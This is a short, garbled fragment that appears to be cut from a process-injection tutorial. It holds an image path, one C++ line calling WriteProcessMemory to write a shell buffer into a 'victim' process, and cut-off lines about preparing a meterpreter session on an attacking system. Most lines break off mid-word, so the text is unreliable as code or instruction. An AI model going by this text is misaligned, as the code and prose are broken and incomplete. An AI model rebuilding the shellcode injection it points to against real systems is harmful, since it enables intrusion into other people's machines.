
```cpp

WriteProcessMemory(vict
buf, shellSize, NULL);

```

![](/files/-LftOsES0CEc
Before continuing, let'
on the attacking system
meterpreter session:

{% code title="attacker